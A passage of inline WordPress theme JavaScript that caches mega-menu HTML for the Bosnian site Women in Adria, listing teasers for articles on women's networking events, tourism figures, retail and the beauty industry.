                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i odr\u017eivo poslovanje u fokusu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/grude-dlika-1-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/grude-dlika-1-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/grude-dlika-1-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i odr\u017eivo poslovanje u fokusu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i odr\u017eivo poslovanje u fokusu\">Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i odr\u017eivo poslovanje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/broj-turista-u-septembru-u-fbih-veci-za-dva-posto-u-odnosu-na-septembar-lani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Broj turista u septembru u FBiH ve\u0107i za dva posto u odnosu na septembar lani\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/02\/nedostatak-radne-snage-turizam-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/02\/nedostatak-radne-snage-turizam-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/02\/nedostatak-radne-snage-turizam-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nedostatak radne snage turizam\" title=\"Broj turista u septembru u FBiH ve\u0107i za dva posto u odnosu na septembar lani\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/broj-turista-u-septembru-u-fbih-veci-za-dva-posto-u-odnosu-na-septembar-lani\/\"  rel=\"bookmark\" title=\"Broj turista u septembru u FBiH ve\u0107i za dva posto u odnosu na septembar lani\">Broj turista u septembru u FBiH ve\u0107i za dva posto u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zineta-je-vlasnica-farme-krava-grad-ne-hvala-moja-sloboda-na-selu-nema-cijenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/zineta-memic-cazin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/zineta-memic-cazin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/zineta-memic-cazin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zineta-je-vlasnica-farme-krava-grad-ne-hvala-moja-sloboda-na-selu-nema-cijenu\/\"  rel=\"bookmark\" title=\"Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;\">Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i odr\u017eivo poslovanje u fokusu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/grude-dlika-1-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/grude-dlika-1-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/grude-dlika-1-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i odr\u017eivo poslovanje u fokusu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i odr\u017eivo poslovanje u fokusu\">Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i odr\u017eivo poslovanje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zineta-je-vlasnica-farme-krava-grad-ne-hvala-moja-sloboda-na-selu-nema-cijenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/zineta-memic-cazin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/zineta-memic-cazin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/zineta-memic-cazin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zineta-je-vlasnica-farme-krava-grad-ne-hvala-moja-sloboda-na-selu-nema-cijenu\/\"  rel=\"bookmark\" title=\"Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na selu nema cijenu!&#8221;\">Zineta je vlasnica farme krava: &#8220;Grad? Ne hvala! Moja sloboda na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/women-in-adria-bih-partner-gracijinog-dogadjaja-vrijeme-je-da-poslusas-sebe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Women in Adria BiH partner Gracijinog doga\u0111aja \u201cVrijeme je da poslu\u0161a\u0161 sebe\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/jelena-final--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/jelena-final--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/jelena-final--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Women in Adria BiH partner Gracijinog doga\u0111aja \u201cVrijeme je da poslu\u0161a\u0161 sebe\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/women-in-adria-bih-partner-gracijinog-dogadjaja-vrijeme-je-da-poslusas-sebe\/\"  rel=\"bookmark\" title=\"Women in Adria BiH partner Gracijinog doga\u0111aja \u201cVrijeme je da poslu\u0161a\u0161 sebe\u201d\">Women in Adria BiH partner Gracijinog doga\u0111aja \u201cVrijeme je da poslu\u0161a\u0161...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/buducnost-ljepote-kako-ce-beauty-industrija-izgledati-u-narednim-godinama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budu\u0107nost ljepote: Kako \u0107e beauty industrija izgledati u narednim godinama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/zrinka-retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/zrinka-retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/zrinka-retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Budu\u0107nost ljepote: Kako \u0107e beauty industrija izgledati u narednim godinama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/buducnost-ljepote-kako-ce-beauty-industrija-izgledati-u-narednim-godinama\/\"  rel=\"bookmark\" title=\"Budu\u0107nost ljepote: Kako \u0107e beauty industrija izgledati u narednim godinama?\">Budu\u0107nost ljepote: Kako \u0107e beauty industrija izgledati u narednim godinama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, 